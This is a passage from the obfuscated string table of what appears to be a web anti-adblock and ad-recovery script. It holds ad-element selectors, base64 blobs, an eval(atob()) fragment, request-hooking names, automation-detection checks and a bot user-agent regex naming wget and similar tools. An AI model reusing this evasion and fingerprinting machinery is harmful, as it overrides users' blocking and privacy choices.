svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"!boolean-group"," pending cmds","reserved2Output","translate( <length-percentage> , <length-percentage>? )","dggn","<html","<-ms-filter-function>+","initInventoryFrame","Wrong value `","[<box>|border|padding|content]#","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","HEAD","sourceContentFor","__replaced","click","excludeHosts",", height: ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[object Date]","string-token","__lastWatirPrompt","<ident-token> : <declaration-value>? ['!' important]?","whale","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","parseAtrulePrelude","XMLHttpRequest_responseXML","https://ghb.adtelligent.com/v2/auction/","MozAppearance","mimeTypes","CAN_content","rotateZ( [<angle>|<zero>] )","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","terms","min","webkitPersistentStorage","<outline-radius>","none|<length>","jsHeapSizeLimit","as_parent","gpt_loaded_time","responseURL","Exception occurred in proxy property set ","srcset","onmousedown","custom","immediate","closest-side|closest-corner|farthest-side|farthest-corner|sides","[Bot] bot UA detected, ua=","url( <string> <url-modifier>* )|<url-token>","<'pause-before'> <'pause-after'>?","ex.ingage.tech","[<counter-name> <integer>?]+|none","null","auto|never|always|<absolute-size>|<length>","<number-percentage>{1,4}&&fill?","getClickUrl","adunit","Proxy","WebGLRenderingContext is null","[<declaration>? ';']* <declaration>?","Boolean","HTMLIFrameElement_srcdoc","cWJ1dw==","https://","components","apply","XMLHttpRequest_statusText","generatedColumn","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","content-box|border-box","fromCharCode","Range_createContextualFragment","Unknown property","origin",'iframe[name="',"term","4dex.io","admiral","sin( <calc-sum> )","solid|double|dotted|dashed|wavy","hooked","Unknown context `","!self","width","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","as_debug","esp.rtbhouse.com","cmVzZXJ2ZWQx","   ","removeEventListener","ident-token","vmax","axelspringer.com","even","skipSC","<url>|none","SelectorList","normal|italic|oblique <angle>?","[AdShield API] Executing ","find","/gpt/setup","<color> <color-stop-length>?","XMLHttpRequest_responseURL","<combinator>? <complex-selector>","pseudo","andbeyond.media","unset","<paint>","ad-","<'border-width'>||<'border-style'>||<color>","<percentage>","encodedBodySize","HTMLElement_title","googMsgType","Parentheses","HTMLImageElement_src",'meta[name="as-event-handler-added"]',"onWhiteSpace","url(","is_brave","mixed|upright|sideways","generatedLine","<?lit$","auto|<custom-ident>","publisher","xhr","<length-percentage>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","c3ZtbQ==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","eventName","opacity( [<number-percentage>] )","leave","<number [0,1]>","workers.dev","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","data-owner","<custom-ident>|<string>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","content_ad","; Priority=Medium","ZmthZA==","[<'view-timeline-name'> <'view-timeline-axis'>?]#","match.rundsp.com","clip-path","CSSStyleSheet","pub_300x250m","_self","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|auto|[<string> <string>]+","step-start|step-end|steps( <integer> [, <step-position>]? )","rubiconproject.com","<mf-name> : <mf-value>","language","OutOfPageFormat","is_blocking_acceptable_ads","bad-url-token","break","slotElementId","log","recovery_adm_click_ar","isAdblockUser","hasOwnProperty","<image>|none","*[id]","msie","tcString","as_session_id","c204ZmtocndhOTR5MGV1cGoybnEx","reverse","max( <calc-sum># )","as_inventory_id","read-only|read-write|write-only","CSSStyleDeclaration_getPropertyValue","normal|<try-size>","img_dggnaogcyx5g7dge2a9x2g7yda9d","dispatchEvent","crios","ariaLabel","host","line","__as_xhr_processed","ownKeys","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","append","ACK_VISIBLE","HTMLAnchorElement_hash","['~'|'|'|'^'|'$'|'*']? '='","<ident>|<function-token> <any-value> )","im-apps.net","petbook-magazine.com","default","lr-tb|rl-tb|tb-rl|lr|rl|tb","postmedia.solutions.cdn.optable.co","DocumentFragment_querySelector","domain","<'padding-left'>","<pseudo-page>+|<ident> <pseudo-page>*","eventSampleRatio","sessionStorage","Failed to detect bot: botd timeout","types","innerHTML","getAdserverTargeting","limit_memory_filter",'meta[http-equiv="Content-Security-Policy"]',"selectors","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","return","DOMContentLoaded","ladsp.com","analytics_ds","positions","title","<relative-selector>#","Multiplier","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://07c225f3.online","invalid url (anchor href set): ","<length>|<percentage>|auto","onmessage","updateCursors","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","HTMLMetaElement_httpEquiv","auto|balance","https://fb2.html-load.com","navigator.mimeTypes is undefined","bidswitch.net","removeItem","getComponents","close","https://consent.halifaxcourier.co.uk","eval(atob('","#adshield","exclusionRules","none|both|horizontal|vertical|block|inline","scaleX( [<number>|<percentage>] )","char must be length 1","<line-style>","blocked_script_cache","XXX","<single-animation-iteration-count>#","webkitMediaStream","1rx.io","height","idSubstrings","mask","options","stats.wp.com","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","mmctsvc.com","padding-box|content-box","Failed to fetch","elem","setItem","economy|exact","MatchOnce","reduce","<media-in-parens> [or <media-in-parens>]+","localhost|dable\\.io","httpEquiv","documentFocus","Performance.network","title (english only)","none|text|all|-moz-none","option priority is invalid","set","priority","substring","base[href]","podname.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","travelbook.de","Failed to detect bot","Window_setInterval","auto|inter-character|inter-word|none"," is blocked.","replaceState","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","https://qa.html-load.com","/cgi-bin/PelicanC.dll","Invalid protect url: ","hue-rotate( <angle> )","Expect `","pub.network","toArray","HTMLAnchorElement_target","ad\\.doubleclick\\.net|static\\.dable\\.io","cache_adblock_circumvent_score","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<integer>|<length>","papi","<length-percentage>|closest-side|farthest-side","Nth",".start","getSlotElementId","preload","keepOriginalAcceptableAds","connectad.io","clientHeight","Document_getElementById","[src*=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","INTERSTITIAL","num","PerformanceResourceTiming_encodedBodySize","Forward report url to engineers","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initial|inherit|unset|revert|revert-layer","Range","scanNumber","autobild.de","si.com","arrayBuffer","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","RegExp_test","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","selenium-evaluate","pbstck.com","EOF-token","isUnregistered","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","pipeThrough","abgroup","gzip","SECSSOBrowserChrome","ads-twitter.com","selectorText","normal||[size|inline-size]","Unsupported version: ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","eventStatus","normal|[<number> <integer>?]","cloudfront.net","grippers|none","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","https://cdn.privacy-mgmt.com","videostep.com","<composite-style>#","<page-margin-box-type> '{' <declaration-list> '}'","dvw","dXl5aw==","driver","basename","botd timeout","<type-selector>|<subclass-selector>","auto|normal|none","flatMap","prev","false","path","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","gpt-","avt","cdn.nidan.d2c.ne.jp","mod( <calc-sum> , <calc-sum> )","window.parent.parent.apstag.runtime.callCqWrapper","https://hbopenbid.pubmatic.com/translator","privacy-center.org","fromEntries","none|<integer>","prompt","cachedResultIsInAdIframe","logCmpBlockingStatus","<'border-top-width'>","advertisement","edgios","bliink.io","<'height'>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pos","googleads.g.doubleclick.net","<visual-box>||<length [0,∞]>","getSlotId","Number sign is not allowed","firstCharOffset","Blocked prebid request for ","refinery89.com","tokenIndex","requestIdleCallback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","separate|collapse|auto","this.postMessage(...arguments)","none|[crop||cross]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","http://api.dable.io/widgets/","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","skin_wrapper","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","args","checkAtrulePrelude","<attachment>#","[alternate||[over|under]]|inter-character","next","row|row-reverse|column|column-reverse","dvi","/translator","replaceAll","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","windowSize","<simple-selector>#","auto|start|end|center|baseline|stretch","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","auto|always|avoid|left|right|recto|verso","adx.digitalmatter.services","rule",'link[rel="preload"][as="script"][href="',"max","eof","bad-string-token","defineSlot","scrollY","$cdc_asdjflasutopfhvcZLmcfl_","skipWs","OWptYW53eXF4MHM1NHp1dG82aA==","publisherId","intervalId","Symbol","Load stylesheet results: ","Script","open","auto|[over|under]&&[right|left]?","horizontal|vertical|inline-axis|block-axis|inherit","opera","params","[AdShield API] All cmds executed, ready for new cmds","Must be between 0 and 63: ","DocumentFragment_getElementById","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","AS-ENCODED-VAL","delay","Raw","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLElement_innerText","flux-cdn.com","<ident>","HTMLLinkElement_href","distinctiveProps","Node_insertBefore","Node_textContent","cursor","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","Too many question marks","<'flex-shrink'>","keepalive","Terminate - profile not found","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","any","none|<dashed-ident>#","ignore|stretch-to-fit","stroke","getConsentMetadata","<media-query>#","Document_querySelectorAll","undertone.com","auto|isolate","plainchicken.com","nowrap|wrap|wrap-reverse","_sourceRoot","getAttributeNames","cbidsp","Condition is expected","/iu3","<'opacity'>","descriptors","cssWideKeywords","_ad","d15kdpgjg3unno.cloudfront.net","getBidResponses","timestamp","appendList","setAttributeNS","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","adSlot","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[<url> [format( <string># )]?|local( <family-name> )]#","auth","cover|contain|entry|exit|entry-crossing|exit-crossing","Yml4cXJod245emptNTRvMTJmZTBz","urlParse","[proportional-nums|tabular-nums]","Text","parseValue","ancestorOrigins","isVisibleElement","addMapping","isSamsungBrowser","<single-transition>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","stickyads","` for `visit` option (should be: ","addModule","<single-animation-direction>#","from","normal|[fill||stroke||markers]","start|end|center|justify|distribute","https://ssb-global.smartadserver.com/api/bid","kueezrtb.com","webDriver","bounceexchange.com","https://orbidder.otto.de/bid","https://cmp.travelbook.de","tokenize","is_admiral_active","rem","unit","HTMLTableCellElement","slimerjs","static|relative|absolute|sticky|fixed|-webkit-sticky","setPAAPIConfigForGPT","getBoundingClientRect","getLocationRange","root|nearest|self","__lastWatirConfirm","<position>","scale3d( [<number>|<percentage>]#{3} )","inventoryId","samesite","orientation","<an-plus-b>|even|odd","HTMLAnchorElement_pathname","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","join","cachedAt","Value","auto|none|antialiased|subpixel-antialiased","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","ric","Field `","https://t.visx.net/ul_cb/hb_post","navigator.webdriver is undefined","clickio.com","Document","Brian Paul","text_ad","Terminate - bot detected","https://securepubads.g.doubleclick.net/gampad/ads","ACK_INVISIBLE","<number [1,∞]>","676356ATKNGY","Worker","walkContext","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","pubads","not","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","[restore-rejections] handleQueued fetch","data-freestar-ad","set ","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","onorientationchange","linear|radial","]-token","<ident> ['.' <ident>]*","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","none|<url>","compareByOriginalPositions","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","rhino","Unexpected syntax '","v9-","crwdcntrl.net","matcher","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","cmpChar","sort","webkitResolveLocalFileSystemURL","findWsEnd","declaration","http://127.0.0.1","none|auto|<percentage>","sources","outerHTML","fromCodePoint","skip","text/html","Rule","<mf-name>","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","applyTo","as-search-","sequentum","XMLHttpRequest_status","https://cmp.fitbook.de","as_console","DisallowEmpty","player","center|start|end|self-start|self-end|flex-start|flex-end","root","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","@@toPrimitive must return a primitive value.","pointer-events","myhomebook.de","bidsBackHandler","main_richload","clone","show|hide","write","entries","meta","forEachRight","__webdriverFunc","welt.de","usedJSHeapSize","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","adthrive-",".pages.dev","defaultPrevented","/health-check","flux.jp","normal|reverse|inherit","getAll","kumo.network-n.com","leftComparison","parseCustomProperty","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","getOwnPropertyNames","data-stndz-hidden","supports(","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","as-click-message-handler-added","HTMLStyleElement_insertBefore","textAd","anymind360.com","<declaration-value>?","isEmpty","option encode is invalid","<transform-function>+","/static/topics/topics_frame.html","createElement","; Path=","<'margin-block-start'>","process","pbjsList","advertisement-holder","contentDocument","encode","mediaText","search","MessageEvent","dump","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","tpdads.com","filter","_sorted","consumeUntilSemicolonIncluded","getAttribute","MediaQuery","; Priority=Low","ads.linkedin.com","styleSheets","none|zoom","https://consent.sunderlandecho.com","[lining-nums|oldstyle-nums]","normal|always","[AdBlockDetector] Snippet adblock detected","<number-zero-one>","` should contain a prelude","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","Terminate - not registered in db","none|blink","exports","Event_stopPropagation","gigacalculator.com","ot-","N3k6eDIxOF1VI05DfW5XYU1Te0w=","useragent","ups.analytics.yahoo.com","plugins","adv-","<target-counter()>|<target-counters()>|<target-text()>","unshift","__as_new_xhr_data","no-cors","__tcfapi not found within timeout","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","url","3897405kvOfqE","afterend","ybar","<complex-selector-list>","gblpids","file","ghi",'"],[class*="',"initMain","head","_isTcfNeeded","querySelectorAll","rotateY( [<angle>|<zero>] )","ima://","ports","scrollBy","intersectionRatio","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","cqh","buildID","cssText","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","238KUJtrD","permission","additionalHeaders","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","normalize","document_getElementById","command","!(function(){","buzzfeed.com","url-token","URL","jump-start|jump-end|jump-none|jump-both|start|end","toISOString","tokens","ad.doorigo.co.kr","hidden","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","instream","scroll( [<axis>||<scroller>]? )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","consumeUntilExclamationMarkOrSemicolon","<line-style>{1,4}","Destroying interstitial slots : ","exp( <calc-sum> )","class extends self.XMLHttpRequest","light-dark( <color> , <color> )","number","matched","no-limit|<integer>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","dyv1bugovvq1g.cloudfront.net","atmedia.hu","_top","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","closed"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","servenobid.com","triggerCount","__sa_","r2b2.cz","maxAge","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<font-stretch-absolute>{1,2}","has","atrulePrelude","<'grid-row-gap'> <'grid-column-gap'>?","none|proximity|mandatory","https://securepubads.g.doubleclick.net/tag/js/gpt.js","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","MediaSettingsRange","https://consent.manchesterworld.uk","travle.earth","once","get ","adwallpaper","https://www.google.com",".constructor","inventories","Comment","yahoo-mail-v1","gpt_requested_time","/cou/api_reco.php","none|<offset-path>||<coord-box>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","[<box>|border|padding|content|text]#","forEachToken","LayerList","sourcesContent","forEach","<number>|<dimension>|<ident>|<ratio>","https://consent.sussexexpress.co.uk","lvh","clear","yellowblue.io","campaignId","CSSPrimitiveValue","; Secure","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","port2","documentElementKeys","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","shardingIndex","userAgent","fansided.com","cmVzZXJ2ZWQy","matchType","version","Element_setAttribute","?as-revalidator=","yieldmo.com","Percentage","hookWindowProperty Error: "," > ","/bannertext","text-ad","v7.5.127","HTMLAnchorElement_host","gpt_slot_found","reserved1",'" is expected',"scrollX","<number>|left|center|right|leftwards|rightwards","Window_open","trvdp.com","lijit.com","Document_URL","adnxs.net","<'container-name'> [/ <'container-type'>]?","noopener","func","silent","high","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","atrules","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","color( <colorspace-params> [/ [<alpha-value>|none]]? )","visibility","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","semicolon-token","butt|round|square","explicit","__as_xhr_open_args","and","cmd","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","single|multiple","lines","Condition","; SameSite=None","loader","https:","ADNXSMediation","protectFetchInputSync shouldn't be called with ReadableStream","Unknown node type: ","Window_requestIdleCallback","fmget_targets","gacraft.jp","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","w = window.parent;","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","only","[<ident-token>|'*']? '|'","alpha|luminance|match-source","text-ad-links","<length>{1,2}","adDiv","liadm.com","slotRequested","nextCharCode","fitbook-magazine.com","computerbild.de","attributes","none|element|auto","normal|text|emoji|unicode","fetch_hookPage","img","cmVzZXJ2ZWQyT3V0cHV0","_as_injected_functions","scaleZ( [<number>|<percentage>] )","publisher1st.com","isInRootIframe","stackadapt.com","className","HTMLFormElement","omid-","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","chained|none","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","element display none important","Blocked ","hash-token","skipValidation","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","( <media-condition> )|<media-feature>|<general-enclosed>","base","HTMLTemplateElement","DOMParser_parseFromString","auto|<time>","Not a Declaration node","adpushup.com","freestar","_ignoreInvalidMapping","<number-percentage>{1,4} fill?","CDC-token","window.parent.document.domain;","Event_stopImmediatePropagation","[<geometry-box>|no-clip]#","_blank","<length>|auto","<unknown>","domAutomation","content-security-policy","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","requestNonPersonalizedAds","<bg-size>#","credentials","json","[data-ad-name]","parseFromString","charCodeAt","1746280aEvJsj","teads.tv","yieldlove-ad-serving.net","viously.com","DeclarationList","dogdrip.net","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Window_fetch","cdn.confiant-integrations.net","flashtalking.com","http://","then","prevUntil","Reflect","<string>","AtrulePrelude","<'inset-inline-start'>","as_test","window.top.confiant.services().onASTAdLoad","rlh","Identifier or parenthesis is expected","createList","https://googleads.g.doubleclick.net/pagead/ads","width|height|block|inline|self-block|self-inline","sessionId","dvh","IVT detection failed","data-target","[auto|<length-percentage>]{1,4}","Document_cookie","event_sample_ratio","querySelector","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","intersectionRect","defaultView","versions","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","block","Failed to get key from: ","normal|break-word|anywhere","nullable","innovid.com","pub_728x90","noopStr","$cdc_asdjflasutopfhvcZLmcf","<blend-mode>#","getSizes","window.process is","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","/detect/script-block/script-blocked-checker",'<html><head><script src="',"floor","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<supports-decl>|<supports-selector-fn>","agkn.com","channel","exec","!important","<track-size>+","isNameCharCode","nth","; Partitioned","sdk_version","adkernel.com","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[pack|next]||[definite-first|ordered]","opts","ad-delivery.net","caption|icon|menu|message-box|small-caption|status-bar","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","pubmatic.com","false|true","setRequestHeader","HTMLFormElement_target","Selector is expected","HTMLIFrameElement_name","userLanguage","marker-start","Blocked prebid request error for ",".get","ddg/","compareByGeneratedPositionsInflated","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, 